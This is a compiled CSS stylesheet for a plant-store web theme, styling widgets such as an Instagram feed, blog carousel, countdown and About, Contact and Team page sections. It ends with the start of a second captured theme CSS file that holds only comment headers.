      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #e5e5e5;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #67a840;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*instagram-block*/
.instagram-block {
  position: relative; }
  @media (max-width: 767px) {
    .instagram-block {
      padding-bottom: 30px; } }
  .instagram-block .sub-title-widget:after {
    border-color: #e1e1e1; }
  .instagram-block img {
    width: 100%;
    height: auto; }
  .instagram-block #instafeed a {
    position: relative;
    margin-bottom: 10px;
    display: block;
    overflow: hidden; }
    .instagram-block #instafeed a:before {
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      right: 0;
      margin: 0 auto;
      border-radius: 100%;
      width: 50%;
      height: 50%;
      -webkit-transition: all 0.3s ease-out 0s;
      -o-transition: all 0.3s ease-out 0s;
      transition: all 0.3s ease-out 0s; }
    .instagram-block #instafeed a:after {
      content: "\f16d";
      font-family: "FontAwesome";
      position: absolute;
      font-size: 20px;
      color: #FFFFFF;
      bottom: 50%;
      left: 50%;
      right: auto;
      top: auto;
      line-height: normal;
      -webkit-transform: translate(-50%, 50%);
      -moz-transform: translate(-50%, 50%);
      -ms-transform: translate(-50%, 50%);
      -o-transform: translate(-50%, 50%);
      transform: translate(-50%, 50%);
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: all 0.3s ease 0s;
      -o-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s; }
    .instagram-block #instafeed a:hover:before {
      border-radius: 0;
      width: 100%;
      height: 100%;
      background-color: #FFFFFF;
      background-color: rgba(255, 255, 255, 0.3);
      zoom: 1;
      background-color: transparent\9;
      -webkit-transform: scale(1.2);
      -moz-transform: scale(1.2);
      -ms-transform: scale(1.2);
      -o-transform: scale(1.2);
      transform: scale(1.2); }
    .instagram-block #instafeed a:hover:after {
      opacity: 1;
      filter: alpha(opacity=100); }
  @media (min-width: 1200px) {
    .instagram-block .link-instagram {
      position: absolute;
      z-index: 9;
      margin-bottom: 0;
      top: 40px;
      right: 0; }
      .rtl .instagram-block .link-instagram {
        left: 0;
        right: auto; } }
  .instagram-block .link-instagram a {
    text-decoration: underline;
    color: #666666; }
    .instagram-block .link-instagram a:hover {
      color: #67a840; }
    .instagram-block .link-instagram a .fa {
      display: none; }
  .instagram-block .block_content .owl-row {
    margin: 0 -5px; }
  .instagram-block .block_content .owl-item {
    padding: 0 5px; }

/*
  Widget Manufacturers
*/
.ApColumn .manufacturers_block {
  overflow: hidden;
  padding: 50px 0;
  text-align: center;
  margin: 0; }
  .ApColumn .manufacturers_block .owl-item .manufacturer-image-container {
    overflow: hidden; }
  .ApColumn .manufacturers_block .owl-item img {
    display: inline-block;
    opacity: 0.4;
    filter: alpha(opacity=40);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s; }
    .ApColumn .manufacturers_block .owl-item img:hover {
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1);
      -webkit-transition: all 0.5s ease-out 0s;
      -o-transition: all 0.5s ease-out 0s;
      transition: all 0.5s ease-out 0s; }

/*
  Widget Category Image
*/
@media (min-width: 576px) {
  .ApColumn .widget-category_image {
    margin-bottom: 0; } }
.ApColumn .widget-category_image ul {
  margin-bottom: 0; }
.ApColumn .widget-category_image .cate_content {
  position: relative; }
.ApColumn .widget-category_image .nbproducts {
  position: absolute;
  top: 50px;
  left: 40px;
  font-weight: 500;
  font-size: 32px;
  line-height: 32px; }
  .rtl .ApColumn .widget-category_image .nbproducts {
    right: 40px;
    left: auto; }
  @media (max-width: 1400px) {
    .ApColumn .widget-category_image .nbproducts {
      font-size: 24px;
      top: 30px;
      left: 20px; }
      .rtl .ApColumn .widget-category_image .nbproducts {
        right: 20px;
        left: auto; } }
  .ApColumn .widget-category_image .nbproducts .cate-name {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .ApColumn .widget-category_image .nbproducts .leo-qty {
    font-size: 12px;
    color: #bbb;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px; }
.ApColumn .widget-category_image .cover-img {
  overflow: hidden;
  background: #000000; }
  .ApColumn .widget-category_image .cover-img img {
    width: 100%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: opacity 1s, transform 1s;
    -o-transition: opacity 1s, transform 1s;
    transition: opacity 1s, transform 1s; }
.ApColumn .widget-category_image a {
  color: #000000; }
.ApColumn .widget-category_image:hover .cover-img img {
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: opacity 1s, transform 1s;
  -o-transition: opacity 1s, transform 1s;
  transition: opacity 1s, transform 1s; }
.ApColumn .widget-category_image:hover a {
  color: #FFFFFF; }

/* Widget Lastest blogs */
.latest-blogs.block {
  margin-bottom: 90px; }
  @media (max-width: 991px) {
    .latest-blogs.block {
      margin-bottom: 50px; } }
.latest-blogs .blog-image-container {
  position: relative; }
  .latest-blogs .blog-image-container .blog_img_link {
    position: relative;
    width: 100%;
    overflow: hidden;
    display: block; }
    .latest-blogs .blog-image-container .blog_img_link img {
      width: 100%;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-transition: all 0.5s ease-in-out 0s;
      -o-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
    .latest-blogs .blog-image-container .blog_img_link:hover img {
      -webkit-transform: scale(1.2);
      -moz-transform: scale(1.2);
      -ms-transform: scale(1.2);
      -o-transform: scale(1.2);
      transform: scale(1.2);
      -webkit-transition: all 0.5s ease-in-out 0s;
      -o-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
.latest-blogs .blog-container .blog-title {
  margin: 0;
  font-size: 21px;
  font-weight: 500;
  overflow: hidden;
  height: 47px; }
  .latest-blogs .blog-container .blog-title a {
    color: #000000;
    line-height: 24px; }
    .latest-blogs .blog-container .blog-title a:hover {
      color: #67a840; }
.latest-blogs .blog-container .blog-meta {
  font-size: 14px;
  position: relative;
  color: #999999;
  text-align: center; }
  .latest-blogs .blog-container .blog-meta > span {
    margin-right: 8px;
    padding-right: 8px;
    color: #888;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    display: inline-block; }
    .rtl .latest-blogs .blog-container .blog-meta > span {
      margin-left: 8px;
      margin-right: inherit; }
    .rtl .latest-blogs .blog-container .blog-meta > span {
      padding-left: 8px;
      padding-right: inherit; }
    .latest-blogs .blog-container .blog-meta > span > span {
      padding-left: 3px; }
      .rtl .latest-blogs .blog-container .blog-meta > span > span {
        padding-right: 3px;
        padding-left: inherit; }
    .latest-blogs .blog-container .blog-meta > span.author span {
      color: #67a840;
      font-weight: 700; }
    .latest-blogs .blog-container .blog-meta > span.created {
      margin: 0;
      padding: 15px 0; }
  .latest-blogs .blog-container .blog-meta .nbcomment {
    margin-right: 8px;
    padding-right: 8px;
    position: relative; }
    .rtl .latest-blogs .blog-container .blog-meta .nbcomment {
      margin-left: 8px;
      margin-right: inherit; }
    .rtl .latest-blogs .blog-container .blog-meta .nbcomment {
      padding-left: 8px;
      padding-right: inherit; }
    .latest-blogs .blog-container .blog-meta .nbcomment:after {
      position: absolute;
      content: "|";
      color: #999999;
      top: 2px;
      right: 0; }
      .rtl .latest-blogs .blog-container .blog-meta .nbcomment:after {
        left: 0;
        right: auto; }
  .latest-blogs .blog-container .blog-meta .blog-desc {
    margin: 15px 0 30px;
    line-height: 24px;
    color: #666666; }
@media (min-width: 992px) {
  .latest-blogs .block_content {
    position: static; }
  .latest-blogs .owl-theme {
    position: static; }
    .latest-blogs .owl-theme .owl-buttons {
      top: inherit;
      right: inherit;
      bottom: 50%;
      left: 15px;
      -webkit-transform: translate(0, 50%);
      -moz-transform: translate(0, 50%);
      -ms-transform: translate(0, 50%);
      -o-transform: translate(0, 50%);
      transform: translate(0, 50%); }
      .rtl .latest-blogs .owl-theme .owl-buttons {
        right: 15px;
        left: auto; } }
    @media (min-width: 992px) and (max-width: 1199px) and (min-width: 992px) {
      .latest-blogs .owl-theme .owl-buttons {
        bottom: 40%; } }

/* Multi Image Product List */
.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

.thumbs_list {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute; }
  .thumbs_list ul {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
    .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
  .thumbs_list li {
    width: 100px;
    height: auto; }
    .thumbs_list li img {
      opacity: 0.5;
      filter: alpha(opacity=50);
      -webkit-transition: all 0.5s ease-out 0s;
      -o-transition: all 0.5s ease-out 0s;
      transition: all 0.5s ease-out 0s; }
      .thumbs_list li img:hover {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transition: all 0.5s ease-out 0s;
        -o-transition: all 0.5s ease-out 0s;
        transition: all 0.5s ease-out 0s; }

/** ApCountdown **/
.ApCountdown {
  padding: 70px 0; }
  .ApCountdown ul {
    margin: 50px 0 60px; }
    .ApCountdown ul li {
      display: inline-block;
      font-size: 48px;
      color: #67a840;
      width: 100px;
      height: 100px;
      line-height: 80px;
      text-align: center;
      font-weight: 700;
      background: #FFFFFF;
      border: 1px solid #000000;
      margin: 0 15px; }
      @media (max-width: 600px) {
        .ApCountdown ul li {
          font-size: 40px;
          width: 80px;
          height: 80px;
          line-height: 60px;
          margin: 0 6px; } }
      @media (max-width: 480px) {
        .ApCountdown ul li {
          margin: 5px;
          font-size: 34px; } }
      .ApCountdown ul li span {
        font-size: 14px;
        display: block;
        line-height: 0;
        font-weight: 400; }
        .ApCountdown ul li span:first-letter {
          text-transform: uppercase; }

/** Count Down **/
.leo-more-cdown {
  position: relative;
  margin-top: 25px; }
  .leo-more-cdown ul {
    margin: 0;
    padding: 10px 0;
    background: #000000; }
    .leo-more-cdown ul li {
      display: inline-block;
      color: #666666;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none;
      text-align: center;
      padding: 0 10px;
      font-size: 18px;
      width: 25%;
      border-right: 1px solid #484848; }
      .rtl .leo-more-cdown ul li {
        border-left: 1px solid #484848;
        border-right: inherit; }
      .leo-more-cdown ul li b {
        display: block;
        position: relative;
        font-weight: 300;
        line-height: 23px;
        font-family: "Poppins", sans-serif;
        color: #FFFFFF; }
      .leo-more-cdown ul li:last-child {
        margin-right: 0; }
        .rtl .leo-more-cdown ul li:last-child {
          margin-left: 0;
          margin-right: inherit; }
        .leo-more-cdown ul li:last-child b:before {
          display: none; }
      .leo-more-cdown ul li span {
        font-size: 14px; }
        @media (max-width: 1199px) {
          .leo-more-cdown ul li span {
            font-size: 10px; } }

/** Static **/
.static {
  position: static; }

/* ApRawHtml */
.banner-html .block.ApRawHtml {
  padding: 260px 0 280px;
  margin: 0;
  text-align: center; }
  @media (max-width: 480px) {
    .banner-html .block.ApRawHtml {
      padding: 200px 0; } }
  .banner-html .block.ApRawHtml a {
    display: inline-block;
    margin: 0;
    font-size: 84px;
    line-height: 84px;
    font-weight: 500;
    border-bottom: 5px solid #000000;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    @media (max-width: 767px) {
      .banner-html .block.ApRawHtml a {
        font-size: 50px;
        line-height: 50px; } }
    .banner-html .block.ApRawHtml a:hover {
      border-color: #67a840; }
@media (min-width: 992px) {
  .banner-html:hover .block.ApRawHtml a {
    letter-spacing: 10px; } }

/** SCROLLBAR **/
::-webkit-scrollbar {
  width: 5px;
  height: 5px;
  background-color: #505f74; }

::-webkit-scrollbar-thumb {
  background-color: #75c435;
  border-radius: 0;
  background-image: -webkit-linear-gradient(0deg, rgba(255, 255, 255, 0.5) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.5) 50%, rgba(255, 255, 255, 0.5) 75%, transparent 75%, transparent); }

/** WIDGET IMAGES **/
.gr-banner {
  margin-top: 120px; }
  @media (max-width: 991px) {
    .gr-banner {
      margin-top: 50px; } }
  @media (min-width: 992px) {
    .gr-banner .ApColumn .block {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-orient: horizontal;
      -moz-box-orient: horizontal;
      box-orient: horizontal;
      -webkit-box-direction: reverse;
      -moz-box-direction: reverse;
      box-direction: reverse;
      -webkit-flex-direction: row-reverse;
      -moz-flex-direction: row-reverse;
      flex-direction: row-reverse;
      -ms-flex-direction: row-reverse; } }
  .gr-banner .ApColumn .block > a {
    width: auto; }
  .gr-banner .ApColumn .block .image_description {
    width: 35%;
    line-height: 24px;
    padding-right: 100px; }
    .rtl .gr-banner .ApColumn .block .image_description {
      padding-left: 100px;
      padding-right: inherit; }
    @media (max-width: 1400px) {
      .gr-banner .ApColumn .block .image_description {
        width: 70%; } }
    @media (max-width: 991px) {
      .gr-banner .ApColumn .block .image_description {
        width: 100%;
        margin-top: 30px;
        padding-right: 0; }
        .rtl .gr-banner .ApColumn .block .image_description {
          padding-left: 0;
          padding-right: inherit; } }
    .gr-banner .ApColumn .block .image_description .title_block {
      width: auto;
      padding-top: 0;
      text-align: left; }
      .rtl .gr-banner .ApColumn .block .image_description .title_block {
        text-align: right; }
      .gr-banner .ApColumn .block .image_description .title_block:before {
        right: inherit;
        left: 0; }
        .rtl .gr-banner .ApColumn .block .image_description .title_block:before {
          right: 0;
          left: auto; }
    .gr-banner .ApColumn .block .image_description .btn {
      margin-top: 40px;
      padding: 17px 50px; }

/** home page **/
.page-padding {
  padding: 0 100px; }
  @media (max-width: 1500px) {
    .page-padding {
      padding: 0 30px; } }
  @media (max-width: 1199px) {
    .page-padding {
      padding: 0 15px; } }

.page-margin {
  margin-bottom: 90px; }
  @media (max-width: 991px) {
    .page-margin {
      margin-bottom: 40px; } }

/****** About us ******/
.gr-img-about {
  margin-bottom: 100px; }
  @media (min-width: 768px) {
    .gr-img-about {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  @media (max-width: 767px) {
    .gr-img-about {
      margin-bottom: 50px; } }
  .gr-img-about .box-image {
    display: block;
    overflow: hidden; }
    @media (max-width: 767px) {
      .gr-img-about .box-image {
        margin-bottom: 30px; } }
    .gr-img-about .box-image img {
      width: 100%;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-transition: all 0.5s ease-in-out 0s;
      -o-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
    .gr-img-about .box-image:hover img {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }
  .gr-img-about .box-des {
    padding-left: 130px; }
    .rtl .gr-img-about .box-des {
      padding-right: 130px;
      padding-left: inherit; }
    @media (max-width: 1199px) {
      .gr-img-about .box-des {
        padding-left: 30px; }
        .rtl .gr-img-about .box-des {
          padding-right: 30px;
          padding-left: inherit; } }
    @media (max-width: 991px) {
      .gr-img-about .box-des {
        padding-left: 0; }
        .rtl .gr-img-about .box-des {
          padding-right: 0;
          padding-left: inherit; } }
  .gr-img-about .title {
    position: relative;
    font-size: 32px;
    font-weight: 500;
    text-transform: none;
    padding-bottom: 20px;
    margin-bottom: 20px; }
    .gr-img-about .title:before {
      content: "";
      background: #67a840;
      position: absolute;
      width: 70px;
      height: 2px;
      bottom: 0;
      left: 0; }
      .rtl .gr-img-about .title:before {
        right: 0;
        left: auto; }
  .gr-img-about .descript {
    font-size: 14px;
    line-height: 32px;
    color: #666666; }

/** page-sevice **/
#page-sevice {
  position: relative;
  z-index: 1;
  color: #666666;
  text-align: center;
  padding: 100px 0; }
  @media (max-width: 767px) {
    #page-sevice {
      padding: 50px 0; } }
  #page-sevice:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: -1;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background-image: url(../../../../assets/img/modules/appagebuilder/img/bg-features.jpg);
    background-position: center center; }
    .rtl #page-sevice:before {
      margin-right: -1000px;
      margin-left: inherit; }
  #page-sevice .sevice-item {
    padding: 30px;
    line-height: 23px;
    background: #FFFFFF;
    border: 1px solid #e5e5e5;
    text-align: left;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    .rtl #page-sevice .sevice-item {
      text-align: right; }
    @media (max-width: 991px) {
      #page-sevice .sevice-item {
        padding: 20px; } }
    @media (max-width: 767px) {
      #page-sevice .sevice-item {
        margin-bottom: 20px; } }
    #page-sevice .sevice-item span {
      font-size: 21px;
      color: #67a840;
      font-weight: 500;
      font-family: "Poppins", sans-serif; }
    #page-sevice .sevice-item h5 {
      font-size: 21px;
      font-weight: 500;
      margin: 5px 0 20px; }
    #page-sevice .sevice-item:hover {
      -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -webkit-transform: translate(0px, -10px) rotate(0.01deg);
      -moz-transform: translate(0px, -10px) rotate(0.01deg);
      -ms-transform: translate(0px, -10px) rotate(0.01deg);
      -o-transform: translate(0px, -10px) rotate(0.01deg);
      transform: translate(0px, -10px) rotate(0.01deg); }

.sevice_title .title_block {
  position: relative;
  font-size: 32px;
  font-weight: 500;
  text-transform: none;
  padding-bottom: 30px;
  margin-bottom: 30px; }
  .sevice_title .title_block:before {
    content: "";
    background: #67a840;
    position: absolute;
    width: 70px;
    height: 2px;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
.sevice_title .sub_title {
  width: 50%;
  margin: auto;
  margin-bottom: 70px;
  line-height: 23px; }
  @media (max-width: 575px) {
    .sevice_title .sub_title {
      width: 100%; } }

/**** page-contact ***/
#page-contact {
  position: relative; }
  #page-contact:before, #page-contact:after {
    content: "";
    background: #e5e5e5;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 1px;
    display: block !important;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl #page-contact:before, .rtl #page-contact:after {
      margin-right: -1000px;
      margin-left: inherit; }
  #page-contact:before {
    top: 0; }
  #page-contact:after {
    bottom: 0; }
  #page-contact .item-left {
    border-right: 1px solid #e5e5e5; }
    .rtl #page-contact .item-left {
      border-left: 1px solid #e5e5e5;
      border-right: inherit; }
  #page-contact .contact-item {
    text-align: center;
    padding: 80px 60px; }
    @media (max-width: 991px) {
      #page-contact .contact-item {
        padding: 50px 30px; } }
    @media (max-width: 575px) {
      #page-contact .contact-item {
        border-bottom: 1px solid #e5e5e5;
        padding: 50px 0; } }
    #page-contact .contact-item h4 {
      font-size: 21px;
      font-weight: 500;
      margin-bottom: 30px; }
    #page-contact .contact-item p {
      line-height: 23px;
      margin-bottom: 30px; }

/*** page-ourteam ***/
#page-ourteam {
  text-align: center;
  margin-top: 100px; }
  #page-ourteam .text-heading {
    font-size: 21px;
    font-weight: 500;
    margin-bottom: 10px;
    margin-top: 15px; }
  #page-ourteam .out-team {
    margin-bottom: 50px; }
  #page-ourteam .image-bg {
    display: block;
    overflow: hidden; }
    #page-ourteam .image-bg img {
      width: 100%;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-transition: all 0.5s ease-in-out 0s;
      -o-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
    #page-ourteam .image-bg:hover img {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }

/** GROUP INFO **/
.gr-info .ApColumn .ApImage {
  margin-bottom: 0; }
  .gr-info .ApColumn .ApImage .image_description {
    position: absolute;
    width: 100%;
    bottom: 50%;
    left: 50%;
    top: auto;
    right: auto;
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
    text-align: center; }
    .gr-info .ApColumn .ApImage .image_description h4 {
      font-size: 64px;
      color: #FFFFFF;
      line-height: 80px;
      margin-bottom: 0; }

/** banner **/
.box-banner-image {
  padding-top: 50px; }
  .box-banner-image .ApColumn .block.ApImage {
    position: relative;
    margin-bottom: 0; }
    .box-banner-image .ApColumn .block.ApImage .image_description {
      position: absolute;
      z-index: 9;
      width: 100%;
      text-align: center;
      bottom: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, 50%);
      -moz-transform: translate(-50%, 50%);
      -ms-transform: translate(-50%, 50%);
      -o-transform: translate(-50%, 50%);
      transform: translate(-50%, 50%); }
      .box-banner-image .ApColumn .block.ApImage .image_description a {
        font-size: 32px;
        line-height: 32px;
        font-weight: 500;
        color: #FFFFFF; }
        @media (max-width: 1199px) {
          .box-banner-image .ApColumn .block.ApImage .image_description a {
            font-size: 24px; } }
        .box-banner-image .ApColumn .block.ApImage .image_description a:hover {
          color: #67a840;
          border-color: #67a840; }

/** .bg-over-lay **/
.bg-over-lay {
  background-color: rgba(0, 0, 0, 0.3);
  cursor: pointer;
  height: 120vh;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  -o-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  visibility: hidden;
  will-change: opacity;
  z-index: 1000; }

.show-over-lay {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

/** gr-leoInfo **/
.gr-leoInfo {
  position: relative;
  z-index: 1;
  display: inline-block; }
  @media (min-width: 992px) {
    .gr-leoInfo {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  .gr-leoInfo:before, .gr-leoInfo:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 1px;
    background-color: #e5e5e5; }
    .rtl .gr-leoInfo:before, .rtl .gr-leoInfo:after {
      right: 0;
      left: auto; }
  .gr-leoInfo .ApColumn .block {
    margin-bottom: 0; }
    @media (max-width: 991px) {
      .gr-leoInfo .ApColumn .block .block_content {
        padding: 30px; } }

@media (min-width: 992px) {
  .gr-leoInfo-1 {
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: reverse;
    -moz-box-direction: reverse;
    box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -ms-flex-direction: row-reverse; } }
.gr-leoInfo-1:after {
  top: inherit;
  bottom: 0; }

@media (min-width: 992px) {
  .leoContent {
    max-width: 470px; } }
.leoContent .htmlOneTitle {
  position: relative;
  font-size: 32px;
  margin-bottom: 30px;
  padding-bottom: 30px; }
  .leoContent .htmlOneTitle:before {
    content: "";
    background: #67a840;
    width: 70px;
    height: 2px;
    position: absolute;
    bottom: 0;
    margin: auto;
    left: 0; }
    .rtl .leoContent .htmlOneTitle:before {
      right: 0;
      left: auto; }
  .leoContent .htmlOneTitle span {
    color: #67a840; }
.leoContent .htmlOneDesc {
  line-height: 23px;
  margin-bottom: 50px; }
.leoContent .btn {
  display: inline-block;
  padding: 13px 50px;
  color: #000000;
  background-color: #ffffff;
  border: 2px solid #000000; }
  .leoContent .btn:hover {
    background: #67a840;
    border-color: transparent;
    color: #FFFFFF; }

/** serviceHTML **/
.serviceHTML {
  padding: 60px 0; }
  .serviceHTML .ApColumn .ApRawHtml {
    margin-bottom: 0;
    padding: 47px 15px;
    background-color: #FFFFFF;
    border: 1px solid #e5e5e5;
    text-align: center;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    @media (max-width: 991px) {
      .serviceHTML .ApColumn .ApRawHtml {
        padding: 30px 15px; } }
    .serviceHTML .ApColumn .ApRawHtml:hover {
      -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -webkit-transform: translate(0px, -10px) rotate(0.01deg);
      -moz-transform: translate(0px, -10px) rotate(0.01deg);
      -ms-transform: translate(0px, -10px) rotate(0.01deg);
      -o-transform: translate(0px, -10px) rotate(0.01deg);
      transform: translate(0px, -10px) rotate(0.01deg); }
    .serviceHTML .ApColumn .ApRawHtml h5 {
      color: #000000;
      font-size: 22px;
      font-weight: 400;
      margin-bottom: 0; }
      @media (max-width: 991px) {
        .serviceHTML .ApColumn .ApRawHtml h5 {
          font-size: 16px; } }
    .serviceHTML .ApColumn .ApRawHtml.serviceHTMLAqua {
      background: #5ec5e1;
      border-color: transparent; }
      .serviceHTML .ApColumn .ApRawHtml.serviceHTMLAqua h5 {
        color: #FFFFFF; }
    .serviceHTML .ApColumn .ApRawHtml.serviceHTMLRed {
      background: #fd4545;
      border-color: transparent;
      color: #FFFFFF; }
      .serviceHTML .ApColumn .ApRawHtml.serviceHTMLRed h5 {
        color: #FFFFFF; }

/*** leoHTMLThreeCaption ***/
.leoHTMLThreeCaption {
  text-align: center;
  padding: 200px 0; }
  .leoHTMLThreeCaption .ApColumn .block {
    max-width: 580px;
    margin: auto; }
  .leoHTMLThreeCaption .htmlThreeTitle {
    position: relative;
    font-size: 32px;
    line-height: 48px;
    color: #FFFFFF;
    padding-bottom: 40px;
    margin-bottom: 50px; }
    .leoHTMLThreeCaption .htmlThreeTitle:before {
      content: "";
      background: #FFFFFF;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto;
      width: 70px;
      height: 2px; }
  .leoHTMLThreeCaption .htmlThreeDesc {
    line-height: 25px;
    color: #FFFFFF; }
  .leoHTMLThreeCaption .box-button {
    margin-top: 50px; }
  .leoHTMLThreeCaption .btn {
    display: inline-block;
    vertical-align: middle;
    margin: 5px 3px;
    padding: 15px 36px;
    color: #000000;
    background-color: #FFFFFF; }
    .leoHTMLThreeCaption .btn:hover {
      background: #67a840;
      color: #FFFFFF; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/headerposition1524975883.css
body_size: 2425
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
